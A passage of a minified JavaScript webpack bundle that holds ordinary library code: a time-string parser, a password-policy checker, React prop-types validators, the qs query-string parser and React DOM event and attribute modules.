i=n(218)("jsonp");t.exports=o;var a=0},function(t,e){function n(t){if(t=String(t),!(t.length>1e4)){var e=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(t);if(e){var n=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*c;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*s;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(t){return t>=c?Math.round(t/c)+"d":t>=u?Math.round(t/u)+"h":t>=s?Math.round(t/s)+"m":t>=a?Math.round(t/a)+"s":t+"ms"}function o(t){return i(t,c,"day")||i(t,u,"hour")||i(t,s,"minute")||i(t,a,"second")||t+" ms"}function i(t,e,n){if(!(t<e))return t<1.5*e?Math.floor(t/e)+" "+n:Math.ceil(t/e)+" "+n+"s"}var a=1e3,s=60*a,u=60*s,c=24*u,l=365.25*c;t.exports=function(t,e){e=e||{};var i=typeof t;if("string"===i&&t.length>0)return n(t);if("number"===i&&isNaN(t)===!1)return e.long?o(t):r(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){var r=n(78).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u=n(77),c=new u({length:{minLength:1}}),l=new u({length:{minLength:6}}),p=new u({length:{minLength:8},contains:{expressions:[i,o,a]}}),M=new u({length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}}),g=new u({length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}),d={none:c,low:l,fair:p,good:M,excellent:g};t.exports=function(t){var e=d[t]||d.none;return{check:function(t){return e.check(t)},assert:function(t){return e.assert(t)},missing:function(t){return e.missing(t)},missingAsMarkdown:function(t){return e.missingAsMarkdown(t)},explain:function(){return e.explain()},toString:function(){return e.toString()}}},t.exports.PasswordPolicy=u,t.exports.charsets=r},function(t,e){function n(t){var e=Error.call(this,t);return e.name="PasswordPolicyError",e}t.exports=n},function(t,e,n){function r(){return"Contain at least %d of the following %d types of characters:"}var o=n(58),i=n(78);t.exports={validate:function(t){if(!o.isObject(t))throw new Error("options should be an object");if(!o.isNumber(t.atLeast)||o.isNaN(t.atLeast)||t.atLeast<1)throw new Error("atLeast should be a valid, non-NaN number, greater than 0");if(!o.isArray(t.expressions)||o.isEmpty(t.expressions))throw new Error("expressions should be an non-empty array");if(t.expressions.length<t.atLeast)throw new Error("expressions length should be greater than atLeast");if(!t.expressions.every(function(t){return o.isFunction(t.explain)&&o.isFunction(t.test)}))throw new Error("containsAtLeast expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions&&t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n}),o=n.reduce(function(t,e){return t+!!e.verified},0),i=o>=t.atLeast;return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:n,verified:i}},assert:function(t,e){return!!e&&t.expressions.filter(function(t){return t.test(e)}).length>=t.atLeast},charsets:i.charsets}},function(t,e,n){function r(t,e){if(!e)return!1;var n,r={c:null,count:0};for(n=0;n<e.length;n++)if(r.c!==e[n]?(r.c=e[n],r.count=1):r.count++,r.count>t.max)return!1;return!0}function o(t,e){var n=new Array(t.max+2).join("a"),r={message:'No more than %d identical characters in a row (e.g., "%s" not allowed)',code:"identicalChars",format:[t.max,n]};return void 0!==e&&(r.verified=e),r}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.max)||i.isNaN(t.max)||t.max<1)throw new Error("max should be a number greater than 1");return!0},explain:o,missing:function(t,e){return o(t,r(t,e))},assert:r}},function(t,e,n){function r(t,e){return!!e&&t.minLength<=e.length}function o(t){return 1===t.minLength?{message:"Non-empty password required",code:"nonEmpty"}:{message:"At least %d characters in length",format:[t.minLength],code:"lengthAtLeast"}}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.minLength)||i.isNaN(t.minLength))throw new Error("length expects minLength to be a non-zero number");return!0},explain:o,missing:function(t,e){var n=o(t);return n.verified=!!r(t,e),n},assert:r}},function(t,e,n){"use strict";function r(t,e,n,r,o){}t.exports=r},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(116);t.exports=function(){function t(t,e,n,r,a,s){s!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e};return n.checkPropTypes=r,n.PropTypes=n,n}},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(235),a=n(7),s=n(116),u=n(232);t.exports=function(t,e){function n(t){var e=t&&(C&&t[C]||t[k]);if("function"==typeof e)return e}function c(t,e){return t===e?0!==t||1/t==1/e:t!==t&&e!==e}function l(t){this.message=t,this.stack=""}function p(t){function n(n,r,i,a,u,c,p){if(a=a||E,c=c||i,p!==s)if(e)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else;return null==r[i]?n?new l(null===r[i]?"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `null`.":"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `undefined`."):null:t(r,i,a,u,c)}var r=n.bind(null,!1);return r.isRequired=n.bind(null,!0),r}function M(t){function e(e,n,r,o,i,a){var s=e[n];if(z(s)!==t)return new l("Invalid "+o+" `"+i+"` of type `"+v(s)+"` supplied to `"+r+"`, expected `"+t+"`.");return null}return p(e)}function g(){return p(r.thatReturnsNull)}function d(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=e[n];if(!Array.isArray(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<a.length;u++){var c=t(a,u,r,o,i+"["+u+"]",s);if(c instanceof Error)return c}return null}return p(e)}function h(){function e(e,n,r,o,i){var a=e[n];if(!t(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return p(e)}function f(t){function e(e,n,r,o,i){if(!(e[n]instanceof t)){var a=t.name||E;return new l("Invalid "+o+" `"+i+"` of type `"+T(e[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return p(e)}function y(t){function e(e,n,r,o,i){for(var a=e[n],s=0;s<t.length;s++)if(c(a,t[s]))return null;return new l("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(t)+".")}return Array.isArray(t)?p(e):r.thatReturnsNull}function N(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected an object.");for(var c in a)if(a.hasOwnProperty(c)){var p=t(a,c,r,o,i+"."+c,s);if(p instanceof Error)return p}return null}return p(e)}function D(t){function e(e,n,r,o,i){for(var a=0;a<t.length;a++){if(null==(0,t[a])(e,n,r,o,i,s))return null}return new l("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(t))return r.thatReturnsNull;for(var n=0;n<t.length;n++){var o=t[n];if("function"!=typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",b(o),n),r.thatReturnsNull}return p(e)}function j(){function t(t,e,n,r,o){return w(t[e])?null:new l("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return p(t)}function I(t){function e(e,n,r,o,i){var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.");for(var c in t){var p=t[c];if(p){var M=p(a,c,r,o,i+"."+c,s);if(M)return M}}return null}return p(e)}function m(t){function e(e,n,r,o,i){var u=e[n],c=z(u);if("object"!==c)return new l("Invalid "+o+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");var p=a({},e[n],t);for(var M in p){var g=t[M];if(!g)return new l("Invalid "+o+" `"+i+"` key `"+M+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(e[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(t),null,"  "));var d=g(u,M,r,o,i+"."+M,s);if(d)return d}return null}return p(e)}function w(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(w);if(null===e||t(e))return!0;var r=n(e);if(!r)return!1;var o,i=r.call(e);if(r!==e.entries){for(;!(o=i.next()).done;)if(!w(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!w(a[1]))return!1}return!0;default:return!1}}function L(t,e){return"symbol"===t||("Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol)}function z(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":L(e,t)?"symbol":e}function v(t){if(void 0===t||null===t)return""+t;var e=z(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}function b(t){var e=v(t);switch(e){case"array":case"object":return"an "+e;case"boolean":case"date":case"regexp":return"a "+e;default:return e}}function T(t){return t.constructor&&t.constructor.name?t.constructor.name:E}var C="function"==typeof Symbol&&Symbol.iterator,k="@@iterator",E="<<anonymous>>",x={array:M("array"),bool:M("boolean"),func:M("function"),number:M("number"),object:M("object"),string:M("string"),symbol:M("symbol"),any:g(),arrayOf:d,element:h(),instanceOf:f,node:j(),objectOf:N,oneOf:y,oneOfType:D,shape:I,exact:m};return l.prototype=Error.prototype,x.checkPropTypes=u,x.PropTypes=x,x}},function(t,e,n){"use strict";var r=n(79),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(238),o=n(237),i=n(118);t.exports={formats:i,parse:o,stringify:r}},function(t,e,n){"use strict";var r=n(119),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})},s="utf8=%26%2310003%3B",u="utf8=%E2%9C%93",c=function(t,e){var n,c={},l=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,p=e.parameterLimit===1/0?void 0:e.parameterLimit,M=l.split(e.delimiter,p),g=-1,d=e.charset;if(e.charsetSentinel)for(n=0;n<M.length;++n)0===M[n].indexOf("utf8=")&&(M[n]===u?d="utf-8":M[n]===s&&(d="iso-8859-1"),g=n,n=M.length);for(n=0;n<M.length;++n)if(n!==g){var h,f,y=M[n],N=y.indexOf("]="),D=N===-1?y.indexOf("="):N+1;D===-1?(h=e.decoder(y,i.decoder,d),f=e.strictNullHandling?null:""):(h=e.decoder(y.slice(0,D),i.decoder,d),f=e.decoder(y.slice(D+1),i.decoder,d)),f&&e.interpretNumericEntities&&"iso-8859-1"===d&&(f=a(f)),f&&e.comma&&f.indexOf(",")>-1&&(f=f.split(",")),o.call(c,h)?c[h]=r.combine(c[h],f):c[h]=f}return c},l=function(t,e,n){for(var r=e,o=t.length-1;o>=0;--o){var i,a=t[o];if("[]"===a&&n.parseArrays)i=[].concat(r);else{i=n.plainObjects?Object.create(null):{};var s="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,u=parseInt(s,10);n.parseArrays||""!==s?!isNaN(u)&&a!==s&&String(u)===s&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(i=[],i[u]=r):i[s]=r:i={0:r}}r=i}return r},p=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/,a=/(\[[^[\]]*])/g,s=i.exec(r),u=s?r.slice(0,s.index):r,c=[];if(u){if(!n.plainObjects&&o.call(Object.prototype,u)&&!n.allowPrototypes)return;c.push(u)}for(var p=0;null!==(s=a.exec(r))&&p<n.depth;){if(p+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+r.slice(s.index)+"]"),l(c,e,n)}},M=function(t){if(!t)return i;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?i.charset:t.charset;return{allowDots:void 0===t.allowDots?i.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:i.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:i.comma,decoder:"function"==typeof t.decoder?t.decoder:i.decoder,delimiter:"string"==typeof t.delimiter||r.isRegExp(t.delimiter)?t.delimiter:i.delimiter,depth:"number"==typeof t.depth?t.depth:i.depth,ignoreQueryPrefix:t.ignoreQueryPrefix===!0,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:i.parameterLimit,parseArrays:t.parseArrays!==!1,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:i.strictNullHandling}};t.exports=function(t,e){var n=M(e);if(""===t||null===t||void 0===t)return n.plainObjects?Object.create(null):{};for(var o="string"==typeof t?c(t,n):t,i=n.plainObjects?Object.create(null):{},a=Object.keys(o),s=0;s<a.length;++s){var u=a[s],l=p(u,o[u],n);i=r.merge(i,l,n)}return r.compact(i)}},function(t,e,n){"use strict";var r=n(119),o=n(118),i=Object.prototype.hasOwnProperty,a={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},s=Array.isArray,u=Array.prototype.push,c=function(t,e){u.apply(t,s(e)?e:[e])},l=Date.prototype.toISOString,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:r.encode,encodeValuesOnly:!1,formatter:o.formatters[o.default],indices:!1,serializeDate:function(t){return l.call(t)},skipNulls:!1,strictNullHandling:!1},M=function t(e,n,o,i,a,u,l,M,g,d,h,f,y){var N=e;if("function"==typeof l?N=l(n,N):N instanceof Date?N=d(N):"comma"===o&&s(N)&&(N=N.join(",")),null===N){if(i)return u&&!f?u(n,p.encoder,y):n;N=""}if("string"==typeof N||"number"==typeof N||"boolean"==typeof N||r.isBuffer(N)){if(u){return[h(f?n:u(n,p.encoder,y))+"="+h(u(N,p.encoder,y))]}return[h(n)+"="+h(String(N))]}var D=[];if(void 0===N)return D;var j;if(s(l))j=l;else{var I=Object.keys(N);j=M?I.sort(M):I}for(var m=0;m<j.length;++m){var w=j[m];a&&null===N[w]||(s(N)?c(D,t(N[w],"function"==typeof o?o(n,w):n,o,i,a,u,l,M,g,d,h,f,y)):c(D,t(N[w],n+(g?"."+w:"["+w+"]"),o,i,a,u,l,M,g,d,h,f,y)))}return D},g=function(t){if(!t)return p;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if(void 0!==t.format){if(!i.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r=o.formatters[n],a=p.filter;return("function"==typeof t.filter||s(t.filter))&&(a=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:void 0===t.delimiter?p.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:p.encode,encoder:"function"==typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:r,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}};t.exports=function(t,e){var n,r,o=t,i=g(e);"function"==typeof i.filter?(r=i.filter,o=r("",o)):s(i.filter)&&(r=i.filter,n=r);var u=[];if("object"!=typeof o||null===o)return"";var l;l=e&&e.arrayFormat in a?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var p=a[l];n||(n=Object.keys(o)),i.sort&&n.sort(i.sort);for(var d=0;d<n.length;++d){var h=n[d];i.skipNulls&&null===o[h]||c(u,M(o[h],h,p,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.formatter,i.encodeValuesOnly,i.charset))}var f=u.join(i.delimiter),y=i.addQueryPrefix===!0?"?":"";return i.charsetSentinel&&(y+="iso-8859-1"===i.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),f.length>0?y+f:""}},function(t,e,n){"use strict";var r={Properties:{"aria-current":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},DOMAttributeNames:{},DOMPropertyNames:{}};t.exports=r},function(t,e,n){"use strict";var r=n(8),o=n(143),i={focusDOMComponent:function(){o(r.getNodeFromInstance(this))}};t.exports=i},function(t,e,n){"use strict";function r(){var t=window.opera;return"object"==typeof t&&"function"==typeof t.version&&parseInt(t.version(),10)<=12}function o(t){return(t.ctrlKey||t.altKey||t.metaKey)&&!(t.ctrlKey&&t.altKey)}function i(t){switch(t){case"topCompositionStart":return v.compositionStart;case"topCompositionEnd":return v.compositionEnd;case"topCompositionUpdate":return v.compositionUpdate}}function a(t,e){return"topKeyDown"===t&&e.keyCode===D}function s(t,e){switch(t){case"topKeyUp":return N.indexOf(e.keyCode)!==-1;case"topKeyDown":return e.keyCode!==D;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function u(t){var e=t.detail;return"object"==typeof e&&"data"in e?e.data:null}function c(t,e,n,r){var o,c;if(j?o=i(t):T?s(t,n)&&(o=v.compositionEnd):a(t,n)&&(o=v.compositionStart),!o)return null;w&&(T||o!==v.compositionStart?o===v.compositionEnd&&T&&(c=T.getData()):T=h.getPooled(r));var l=f.getPooled(o,e,n,r);if(c)l.data=c;else{var p=u(n);null!==p&&(l.data=p)}return g.accumulateTwoPhaseDispatches(l),l}function l(t,e){switch(t){case"topCompositionEnd":return u(e);case"topKeyPress":return e.which!==L?null:(b=!0,z);case"topTextInput":var n=e.data;return n===z&&b?null:n;default:return null}}function p(t,e){if(T){if("topCompositionEnd"===t||!j&&s(t,e)){var n=T.getData();return h.release(T),T=null,n}return null}switch(t){case"topPaste":return null;case"topKeyPress":return e.which&&!o(e)?String.fromCharCode(e.which):null;case"topCompositionEnd":return w?null:e.data;default:return null}}function M(t,e,n,r){var o;if(!(o=m?l(t,n):p(t,n)))return null;var i=y.getPooled(v.beforeInput,e,n,r);return i.data=o,g.accumulateTwoPhaseDispatches(i),i}var g=n(44),d=n(13),h=n(247),f=n(284),y=n(287),N=[9,13,27,32],D=229,j=d.canUseDOM&&"CompositionEvent"in window,I=null;d.canUseDOM&&"documentMode"in document&&(I=document.documentMode);var m=d.canUseDOM&&"TextEvent"in window&&!I&&!r(),w=d.canUseDOM&&(!j||I&&I>8&&I<=11),L=32,z=String.fromCharCode(L),v={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:["topBlur","topCompositionEnd","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:["topBlur","topCompositionStart","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:["topBlur","topCompositionUpdate","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]}},b=!1,T=null,C={eventTypes:v,extractEvents:function(t,e,n,r){return[c(t,e,n,r),M(t,e,n,r)]}};t.exports=C},function(t,e,n){"use strict";var r=n(120),o=n(13),i=(n(19),n(303),n(293)),a=n(310),s=n(313),u=(n(6),s(function(t){return a(t)})),c=!1,l="cssFloat";if(o.canUseDOM){var p=document.createElement("div").style;try{p.font=""}catch(t){c=!0}void 0===document.documentElement.style.cssFloat&&(l="styleFloat")}var M={createMarkupForStyles:function(t,e){var n="";for(var r in t)if(t.hasOwnProperty(r)){var o=0===r.indexOf("--"),a=t[r];null!=a&&(n+=u(r)+":",n+=i(r,a,e,o)+";")}return n||null},setValueForStyles:function(t,e,n){var o=t.style;for(var a in e)if(e.hasOwnProperty(a)){var s=0===a.indexOf("--"),u=i(a,e[a],n,s);if("float"!==a&&"cssFloat"!==a||(a=l),s)o.setProperty(a,u);else if(u)o[a]=u;else{var p=c&&r.shorthandPropertyExpansions[a];if(p)for(var M in p)o[M]="";else o[a]=""}}}};t.exports=M},function(t,e,n){"use strict";function r(t,e,n){var r=v.getPooled(E.change,t,e,n);return r.type="change",m.accumulateTwoPhaseDispatches(r),r}function o(t){var e=t.nodeName&&t.nodeName.toLowerCase();return"select"===e||"input"===e&&"file"===t.type}function i(t){var e=r(O,t,T(t));z.batchedUpdates(a,e)}function a(t){I.enqueueEvents(t),I.processEventQueue(!1)}function s(t,e){x=t,O=e,x.attachEvent("onchange",i)}function u(){x&&(x.detachEvent("onchange",i),x=null,O=null)}function c(t,e){var n=b.updateValueIfChanged(t),r=e.simulated===!0&&U._allowSimulatedPassThrough;if(n||r)return t}function l(t,e){if("topChange"===t)return e}function p(t,e,n){"topFocus"===t?(u(),s(e,n)):"topBlur"===t&&u()}function M(t,e){x=t,O=e,x.attachEvent("onpropertychange",d)}function g(){x&&(x.detachEvent("onpropertychange",d),x=null,O=null)}function d(t){"value"===t.propertyName&&c(O,t)&&i(t)}function h(t,e,n){"topFocus"===t?(g(),M(e,n)):"topBlur"===t&&g()}function f(t,e,n){if("topSelectionChange"===t||"topKeyUp"===t||"topKeyDown"===t)return c(O,n)}function y(t){var e=t.nodeName;return e&&"input"===e.toLowerCase()&&("checkbox"===t.type||"radio"===t.type)}function N(t,e,n){if("topClick"===t)return c(e,n)}function D(t,e,n){if("topInput"===t||"topChange"===t)return c(e,n)}function j(t,e){if(null!=t){var n=t._wrapperState||e._wrapperState;if(n&&n.controlled&&"number"===e.type){var r=""+e.value;e.getAttribute("value")!==r&&e.setAttribute("value",r)}}}var I=n(43),m=n(44),w=n(13),L=n(8),z=n(22),v=n(25),b=n(136),T=n(92),C=n(93),k=n(138),E={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:["topBlur","topChange","topClick","topFocus","topInput","topKeyDown","topKeyUp","topSelectionChange"]}},x=null,O=null,S=!1;w.canUseDOM&&(S=C("change")&&(!document.documentMode||document.documentMode>8));var A=!1;w.canUseDOM&&(A=C("input")&&(!document.documentMode||document.documentMode>9));var U={eventTypes:E,_allowSimulatedPassThrough:!0,_isInputEventSupported:A,extractEvents:function(t,e,n,i){var a,s,u=e?L.getNodeFromInstance(e):window;if(o(u)?S?a=l:s=p:k(u)?A?a=D:(a=f,s=h):y(u)&&(a=N),a){var c=a(t,e,n);if(c){return r(c,n,i)}}s&&s(t,u,e),"topBlur"===t&&j(e,u)}};t.exports=U},function(t,e,n){"use strict";var r=n(5),o=n(35),i=n(13),a=n(306),s=n(26),u=(n(3),{dangerouslyReplaceNodeWithMarkup:function(t,e){if(i.canUseDOM||r("56"),e||r("57"),"HTML"===t.nodeName&&r("58"),"string"==typeof e){var n=a(e,s)[0];t.parentNode.replaceChild(n,t)}else o.replaceChildWithTree(t,e)}});t.exports=u},function(t,e,n){"use strict";var r=["ResponderEventPlugin","SimpleEventPlugin","TapEventPlugin","EnterLeaveEventPlugin","ChangeEventPlugin","SelectEventPlugin","BeforeInputEventPlugin"];t.exports=r},function(t,e,n){"use strict";var r=n(44),o=n(8),i=n(60),a={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},s={eventTypes:a,extractEvents:function(t,e,n,s){if("topMouseOver"===t&&(n.relatedTarget||n.fromElement))return null;if("topMouseOut"!==t&&"topMouseOver"!==t)return null;var u;if(s.window===s)u=s;else{var c=s.ownerDocument;u=c?c.defaultView||c.parentWindow:window}var l,p;if("topMouseOut"===t){l=e;var M=n.relatedTarget||n.toElement;p=M?o.getClosestInstanceFromNode(M):null}else l=null,p=e;if(l===p)return null;var g=null==l?u:o.getNodeFromInstance(l),d=null==p?u:o.getNodeFromInstance(p),h=i.getPooled(a.mouseLeave,l,n,s);h.type="mouseleave",h.target=g,h.relatedTarget=d;var f=i.getPooled(a.mouseEnter,p,n,s);return f.type="mouseenter",f.target=d,f.relatedTarget=g,r.accumulateEnterLeaveDispatches(h,f,l,p),[h,f]}};t.exports=s},function(t,e,n){"use strict";function r(t){this._root=t,this._startText=this.getText(),this._fallbackText=null}var o=n(7),i=n(29),a=n(135);o(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[a()]},getData:function(){if(this._fallbackText)return this._fallbackText;var t,e,n=this._startText,r=n.length,o=this.getText(),i=o.length;for(t=0;t<r&&n[t]===o[t];t++);var a=r-t;for(e=1;e<=a&&n[r-e]===o[i-e];e++);var s=e>1?1-e:void 0;return this._fallbackText=o.slice(t,s),this._fallbackText}}),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";var r=n(36),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,s=r.injection.HAS_POSITIVE_NUMERIC_VALUE,u=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,c={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:s,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:u,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrer